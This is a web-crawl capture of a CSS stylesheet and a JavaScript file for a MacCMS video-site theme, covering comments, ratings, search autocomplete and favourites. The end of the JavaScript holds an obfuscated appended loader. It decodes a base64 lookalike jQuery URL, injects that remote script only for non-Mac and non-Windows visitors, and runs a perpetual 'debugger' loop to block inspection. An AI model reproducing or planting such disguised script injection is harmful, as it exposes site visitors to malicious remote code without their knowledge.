.myui-content__operate .btn{ margin-left: 10px; margin-bottom: 10px;}
.myui-content__operate .btn:first-child{ margin-left: 0;}
.myui-content__tag a{ display: inline-block; line-height: 20px; padding: 2px 10px; margin-left: 5px; border: 1px solid rgba(0,0,0,.1); font-size: 12px; border-radius: 15px;}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	

	/* content */
	.myui-content__thumb .myui-vodlist__thumb{ width: 120px;}
	.myui-content__thumb.active .myui-vodlist__thumb{ width: 120px;}
	.myui-content__detail{ float: left; width: calc(100% - 120px);}
	.myui-content__detail.active{ width: calc(100% - 120px);}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	.myui-content__operate{ margin-top: 20px; width: 100%; padding: 0; display: -webkit-box; display: -webkit-flex; display: flex;}
	.myui-content__operate .btn{ text-align: center; padding: 8px; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
	
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}
/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}
/* pannel */
.stui-pannel-bg{background-color: #FFFFFF; box-shadow: 0 1px 2px rgba(0,0,0,.05);}
/* pannel-head */
.stui-pannel__head{ position: relative; height: 40px; border-bottom: 1px solid #eee;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}
.comment-box{width: 880px;display: inline-block;vertical-align: top;}
.comment-list{margin-top: 20px;padding-bottom: 40px;}
.comment-list h3{font-size: 20px;height: 35px;}
.comment-list .box{width: 878px;height: 120px;border-radius: 6px;border: 1px solid #e2e2e2;margin-top: 10px;position: relative;}
.comment-list .box .comment-nolog{position: absolute;top:0;left:0;width: 878px;height: 120px;text-align: center;background: #fff;border-radius: 6px;}
.comment-list .box .comment-nolog p{font-size: 14px;line-height: 14px;color: #18191e;opacity: .9;padding-top: 30px;}
.comment-list .box .comment-nolog p.login-btn{cursor: pointer;display: inline-block;width: 96px;height: 30px;line-height: 30px;font-size: 14px;margin-top: 14px;padding-top: 0px;background-color: #fcc800;background-image: linear-gradient(90deg,#fcc800,#FF9800);background-repeat: repeat-x;border-radius: 3px;color:#222;}
.comment-list .box textarea{border:0;width: 858px;padding: 10px;border-radius: 6px;height: 80%;}
.comment-list .box .btn{cursor: pointer;position: absolute;bottom:10px;right:10px;width: 69px;height: 34px;line-height: 34px;background: #FF8C8C;border-radius: 20px;text-align: center;color:#fff;}
.comment-list .box .num{position: absolute;bottom:15px;right:90px;font-size: 14px;font-weight: 400;color: #999999;}
.comment-list ul{width: 100%;}
.comment-list li{margin-top: 20px;width: 100%;position: relative;border-bottom: 1px solid #eee;padding-bottom: 20px;}
.comment-list li:last-child{border-bottom:0;}
.comment-list li .del{position: absolute;top:0;right:0;cursor: pointer;}
.comment-list li .pic{position: absolute;top:0;left:0;width: 42px;height: 42px;border-radius: 50%;overflow: hidden;border: 1px solid #E8E8E8;}
.comment-list li .pic img{width: 100%;height: 100%;}
.comment-list li .info{padding-left: 58px;}
.comment-list li .info .nickname{font-size: 14px;font-weight: 500;color: #555;}
.comment-list li .info .nickname span{font-size: 12px;font-weight: 400;color: #999;padding-left: 20px;}
.comment-list li .info .text{font-size: 14px;font-weight: 400;color: #333;line-height: 24px;padding-top: 10px;}
.comment-list li .info .cmd{padding-top: 7px;font-size: 12px;}
.comment-list li .info .cmd span{display: inline-block;vertical-align: middle;margin-right: 30px;cursor: pointer;}
.comment-list li .info .cmd img{width: 16px;height: 16px;display: inline-block;vertical-align: middle;margin-right: 3px;}
.comment-list .reply-list{background: #F9F9F9;border-radius: 6px;margin-top:14px;padding:2px 10px 10px 10px;}
.comment-list .reply-list li{margin-top: 15px;border-bottom: 1px solid #e8e8e8;padding-bottom: 15px;}
.comment-list .reply-list li:last-child{border-bottom:0;padding-bottom: 0;}
.comment-list .reply-list li .pic{width: 38px;height: 38px;}
.comment-list .reply-list li .info{padding-left: 52px;}
.comment-list .reply-more{padding-top: 10px;padding-left: 100px;cursor: pointer;color:#999;}
.comment-list .reply-more i{font-size: 12px;margin-left:3px;}
.comment-list .more{cursor: pointer;margin-top: 30px;width: 100%;height: 40px;line-height: 40px;background: #F9F9F9;border-radius: 43px;text-align: center;font-size: 14px;font-weight: 400;color: #666666;}
.comment-list .nodata{width: 100%;padding: 100px 0;text-align: center;}
.comment-list li .box{width: 1140px;height: 88px;display: none;}
.comment-list li .box textarea{width: 1118px;height: 77%;}
.comment-list .vod{background: #F9F9F9;border-radius: 6px;margin-top:14px;padding:2px 10px 10px 10px;display: block;}
.comment-list .vod img{width:26px;height: 22px;margin-right: 5px;}


--- FILE ---
content_type: application/javascript
request_url: http://yblywhw.com/template/tv22_7/statics/js/mytheme-cms.js
body_size: 3280
content:
/*!
 * 版本：MYUI Copyright © 2024
 * 作者：微信 kkmp326 版权所有
 * 官网：https://www.xj91.com.cn
 */

var Myui = {
	'Comment': {
		'Init':function(){
			$('body').on('click', '.my_comment_submit', function(e){			        
		        if($(this).parent().parent().parent().find(".comment_data").val() == ''){
	                layer.msg("请输入评论内容");
	                return false;
	           }
		        Myui.Comment.Submit();
			});
			$('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');                       
                        layer.msg(r.msg);
                    });
                }
            });
			$('body').on('click', '.my_comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.my_comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });
            $('body').on('click', '.my_comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MyTheme.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg(r.msg);
                    });
                }
            });
		},
		'Show':function($page){
			MyTheme.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.myui_comment').attr('data-id')+'&mid='+ $('.myui_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
			    $(".myui_comment").html(r);
			},function(){
			    $(".myui_comment").html('<p class="text-center"><a href="javascript:void(0)" onclick="Myui.Comment.Show('+$page+');">评论加载失败，点击我刷新...</a></p>');
			});
        },
		'Submit':function(){		        
			MyTheme.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(".comment_form").serialize() + '&comment_mid='+ $('.myui_comment').attr('data-mid') + '&comment_rid=' + $('.myui_comment').attr('data-id'),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    Myui.Comment.Show(1);
					});
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Gbook': {
		'Init':function(){
			$('body').on('click', '.gbook_submit', function(e){
				if($(".gbook_data").val() == ''){
		            layer.msg("请输入留言内容");
		            return false;
		        }
				Myui.Gbook.Submit();
			});
		},
		'Submit':function(){
			MyTheme.Ajax(maccms.path + '/index.php/gbook/saveData','post','json',$("#myform").serialize(),function(r){
	            if(r.code==1){ 
	            	layer.msg(r.msg,{anim:5},function(){
					    location.reload();
					});	            
		        } else {
		        	if(MAC.Gbook.Verify==1){
		           	 	$('#verify_img').click();
		            }
		            layer.msg(r.msg);
		        }
	        });
		}
	},
	'Score':function(){
		var hadpingfen = 0;
		$("ul.rating li").each(function(i) {
			var $title = $(this).attr("title");
			var $lis = $("ul.rating li");
			var num = $(this).index();
			var n = num + 1;
			$(this).click(function () {
					if (hadpingfen > 0) {
						layer.msg('已经评分,请务重复评分');
					}
					else {
						$lis.removeClass("active");
						$("ul.rating li:lt(" + n + ")").find(".fa").addClass("fa-star").removeClass("fa-star-o");
						$("#ratewords").html($title);
						$.getJSON(maccms.path+'/ajaxscore?mid='+$('#rating').attr('data-mid')+'&id='+$('#rating').attr('data-id')+'&score='+($(this).attr('val')*2), function (r) {
							if (parseInt(r.code) == 1) {
								layer.msg(r.msg);
								hadpingfen = 1;
							}
							else {
								hadpingfen = 1;
								layer.msg(r.msg);
							}
						});
					}
				}
			).hover(function () {
				this.myTitle = this.title;
				this.title = "";
				$(this).nextAll().find(".fa").addClass("fa-star-o").removeClass("fa-star");
				$(this).prevAll().find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$(this).find(".fa").addClass("fa-star").removeClass("fa-star-o");
				$("#ratewords").html($title);
			}, function () {
				this.title = this.myTitle;
				$("ul.rating li:lt(" + n + ")").removeClass("hover");
			});
		});
	},
	'Autocomplete': function() {
		var searchWidth= $('#search').width();
		try {
			$('.search_wd').autocomplete(maccms.path + '/index.php/ajax/suggest?mid=1', {		
			    resultsClass: "autocomplete-suggestions",
			    width: searchWidth, scrollHeight: 410, minChars: 1, matchSubset: 0, cacheLength: 10, multiple: false, matchContains: true, autoFill: false,
			    dataType: "json",
			    parse: function (r) {
			        if (r.code == 1) {
			        	$(".head-dropdown").hide();
			            var parsed = [];
			            $.each(r['list'], function (index, row) {
			                row.url = r.url;
			                parsed[index] = {
			                    data: row
			                };
			            });
			            return parsed;
			        } else {
			            return {data: ''};
			        }
			    },
			    formatItem: function (row, i, max) {
			        return row.name;
			    },
			    formatResult: function (row, i, max) {
			        return row.text;
			    }
			}).result(function (event, data, formatted) {
			    $(this).val(data.name);
			    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
			});
		}
		catch(e){}
	},
	'Favorite': function() {
		if($('.favorite').length>0){
			$('body').on('click', 'a.favorite', function(e){
				
		        var $that = $(this);
		        if($that.attr("data-id")){
		            $.ajax({
		                url: maccms.path+'/index.php/user/ajax_ulog/?ac=set&mid='+$that.attr("data-mid")+'&id='+$that.attr("data-id")+'&type='+$that.attr("data-type"),
		                cache: false,
		                dataType: 'json',
		                success: function($r){
		                	layer.msg($r.msg);
		                }
		            });
		        }
		    });
		}
	},
	'User': {
		'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MyTheme.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        layer.msg($r.msg);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
	},
	'Other': {
		'Topbg': function(high){				
			$(".myui-topbg").css({"height":high});
			$("#header-top").addClass("color");
			$(window).scroll(function(){
				if($(window).scrollTop()>10){
					$("#header-top").removeClass("color");
				}else if($(window).scrollTop()<110){
					$("#header-top").addClass("color");
				}
			});
		}	
	}
};

$(function(){	
	Myui.Comment.Init();
	Myui.Gbook.Init();
	Myui.Autocomplete();
	Myui.Favorite();
});//function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/